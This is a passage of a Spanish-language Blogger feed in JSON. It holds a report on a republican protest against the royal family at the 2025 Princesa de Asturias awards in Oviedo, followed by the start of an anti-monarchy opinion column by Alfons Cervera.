hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1755541880052591033\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1755541880052591033?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1755541880052591033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1755541880052591033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/recibimiento-republicano-la-familia.html","title":"Recibimiento republicano a la Familia Real en su visita a Oviedo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s72-c\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2314980339675208906"},"published":{"$t":"2025-10-26T06:30:00.006+01:00"},"updated":{"$t":"2025-10-26T06:30:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Un año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s1920\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s320\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan\u003EUn año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025 \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier López-Asturias Laica, 25 de octubre de 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EBanderas tricolores y Palestinas ondearon en la ovetense Plaza de la Escandalera\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\n\n\n\n\u003Cfigure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115663\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.22_d62be216\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=450%2C338\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=300%2C225\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=2000%2C1500\u0026amp;ssl=1\" data-orig-size=\"2000,1500\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-22_d62be216\/\" data-recalc-dims=\"1\" height=\"481\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?resize=450%2C338\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EPlaza de la Escandalera, ayer | \u003C\/em\u003EFoto Javier López\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cbr \/\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E______________________\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon ocasión de los Premios Princesa de Asturias, convocados por la \nMarcha Republicana del Norte con el lema ¡ASTURIAS, DESPIERTA, LA \nMONARQUÍA NO TE REPRESENTA! y con la participación de varios colectivos \nentre los que se encontraban La Ciudadana, Asturias Laica, Famyr, \nPlataforma SAD Asturias, Podemos Asturias, Fuerza de Muyer, el Ateneo \nRepublicano de Asturias y la CSI se dieron cita en la plaza de La \nEscandalera varios centenares de personas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la concentración, con fuerte presencia policial y en una zona cada\n vez más restringida y alejada del lugar en el que se entregan los \npremios, el Teatro Campoamor, se pudieron ver abundantes banderas \nrepublicanas y palestinas. Y no faltaron los gritos de ¡Fuera, Fuera! y \n¡España mañana será republicana! especialmente cuando la familia real \nhacía su entrada en el teatro Campoamor escoltados por numerosos \ngaiteros.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115667\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.22_3f90723e\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=450%2C338\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=300%2C225\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=2000%2C1500\u0026amp;ssl=1\" data-orig-size=\"2000,1500\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-22_3f90723e\/\" data-recalc-dims=\"1\" height=\"481\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?resize=450%2C338\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EZona de la plaza en la que se permite la concentración |  Foto Javier López\u003C\/em\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cbr \/\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E________________\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003C\/figure\u003E\n\n\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115669\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.23_80ddb2e5\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=450%2C600\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=225%2C300\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=1500%2C2000\u0026amp;ssl=1\" data-orig-size=\"1500,2000\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-23_80ddb2e5\/\" data-recalc-dims=\"1\" height=\"640\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?resize=450%2C600\u0026amp;ssl=1\" width=\"480\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EZona, alejada del teatro Campoamor, permitida para la concentración | \u003C\/em\u003EFoto Javier López\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/\" target=\"_blank\"\u003Easturiaslaica.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2314980339675208906\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2314980339675208906?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2314980339675208906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2314980339675208906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/un-ano-mas-republicano-recibimiento-la.html","title":"Un año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s72-c\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-443294824517810277"},"published":{"$t":"2025-10-23T07:30:00.021+02:00"},"updated":{"$t":"2025-10-23T07:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El inspector Gadget, el rey y la hija del rey "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s1920\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s320\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl inspector Gadget, el rey y la hija del rey \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlfons Cervera\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMe disculparán ustedes porque con la que está cayendo llegue \naquí hoy con una risa abierta. O una carcajada. Lo siento, de verdad. \nPero es que esto va de la Monarquía y a mí \u003Cstrong\u003Ela Monarquía no me gusta nada\u003C\/strong\u003E.\n No la quiero. Nunca me han preguntado si prefería Monarquía o \nRepública. Se murió Franco y pensábamos que nos lo iban a preguntar \u003Cstrong\u003Een plan sistema democrático \u003C\/strong\u003Ey\n esas cosas. Pero no, nadie nos preguntó nada. La Transición hizo algo \nde lo que se podía hacer y dejó en el aire demasiadas cuentas \npendientes. La Ley de Amnistía de 1977 y la Constitución de 1978 \nacabaron de redondear el asunto del miedo y en algunos casos el \noportunismo político y en esta última metieron de tapadillo lo que no se\n atrevió a preguntar \u003Cstrong\u003EAdolfo Suárez\u003C\/strong\u003E: entre Monarquía y República pues nos quedamos con la Monarquía. Punto pelota. Por la chimenea de los nuevos tiempos,\u003Cstrong\u003E la fumata blanca de la herencia franquista\u003C\/strong\u003E aquel año de 1978: \u003Cem\u003Ehabemus\u003C\/em\u003E rey, como hacen en el Vaticano cada vez que se muere un Papa.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El caso es que no me gusta la Monarquía. Lo que nos tocaba \nentonces era recuperar la República que se habían cargado los fascistas \nmuchos años atrás: mejorarla, avanzar en lo que había empezado antes del\n golpe de Estado de 1936, dejar bien a las claras que, a la hora de \nelegir, como cantaban \u003Cstrong\u003ELos Chunguitos\u003C\/strong\u003E, no había color \nentre una Monarquía y una República. Hay muchas razones para esa \nelección, pero me quedo con una que creo que es importante: a los reyes \u003Cstrong\u003Eno los elige nadie\u003C\/strong\u003E.\n Nacen con la corona en la cabeza. Viven sin pegar palo al agua todos \nlos miembros de la numerosísima familia real desde que nacen hasta que \nse mueren. No tienen gastos porque todo se lo pagamos con nuestros \ndineros. Con tanto ahorro, amontonan fortunas que ríete tú de lo que se \njugaban el BBVA y el Sabadell en su Opa interminable. Y encima va y el \nrey padre se mete a\u003Cstrong\u003E chorizar el bien común\u003C\/strong\u003E para \nmontarse un negocio por su cuenta y ningún riesgo. Ahí lo tienen: con la\n Justicia haciéndole la ola, más ancho que largo paseando su garbo por \nel mundo mundial, riéndose de quienes pensaron que las herencias no se \ncumplen, apoyando en su bastón la arquitectura de un desgarro de la \ndecencia que a él le importa un pito. En 2014 tuvieron que bajarlo con \ngrúa del elefante de Botsuana, entre \u003Cstrong\u003ERajoy\u003C\/strong\u003E y \u003Cstrong\u003ERubalcaba\u003C\/strong\u003E\n vistieron al hijo para que pareciera rey en un plis plas y la momia \npodía seguir descansando tranquila bajo la cruz más grande que se conoce\n desde los tiempos de Espartaco. ¡País, como diría el maestro \u003Cstrong\u003EForges\u003C\/strong\u003E!\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                \n    \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la chimenea de los nuevos tiempos, la fumata blanca de la herencia franquista aquel año de 1978: habemus rey\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Y vuelvo al principio. A lo de la risa abierta o la carcajada de hoy en \u003Cstrong\u003EinfoLibre\u003C\/strong\u003E. Una risa que me libra del cabreo que me provocan las\u003Cstrong\u003E babas de sumisión \u003C\/strong\u003Econ\n que la mayoría de líderes mundiales han saludado y aplaudido al nuevo, a\n la vez que ridículo, emperador de las galaxias. Sólo nombrarlo me da \nasco. Lo mismo que siento al ver a esos líderes \u003Cstrong\u003Ebesándole la mano\u003C\/strong\u003E,\n como cuando éramos críos en el pueblo se la besábamos al cura fuera \ndonde fuera. Contentos de su humillación, del apretón de manos con \ngolpecito final del jefe que sonaba a una clarísima amenaza: a portarse \nbien, ¿vale?, ya ves que donde hay un \u003Cstrong\u003EMaduro\u003C\/strong\u003E puede \nhaber setecientos. Así que necesitaba algo que me aliviara las ganas de \nconvertirme en exterminador de cucarachas, 